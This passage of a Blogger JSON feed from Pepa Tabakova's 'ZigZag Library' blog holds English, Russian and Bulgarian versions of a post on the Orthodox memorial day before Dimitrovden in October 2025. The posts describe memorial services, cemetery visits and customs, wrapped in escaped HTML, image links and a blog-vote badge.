публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 